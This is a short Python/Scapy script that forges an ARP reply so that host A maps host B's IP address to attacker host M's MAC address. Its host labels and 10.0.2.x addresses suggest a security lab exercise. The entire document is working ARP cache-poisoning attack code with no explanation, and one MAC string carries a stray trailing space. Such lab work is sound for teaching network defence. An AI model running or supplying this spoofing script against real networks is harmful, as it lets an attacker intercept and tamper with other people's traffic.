 #!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP()
A.op=2  #ARP reply
A.hwsrc='08:00:27:ad:6a:c4 '  #host M's MAC addresss
A.psrc='10.0.2.6'  #host B's IP address
A.hwdst='08:00:27:bf:a7:39'  #host A's MAC address
A.pdst='10.0.2.4'  #host A's IP address
pkt = E/A
sendp(pkt)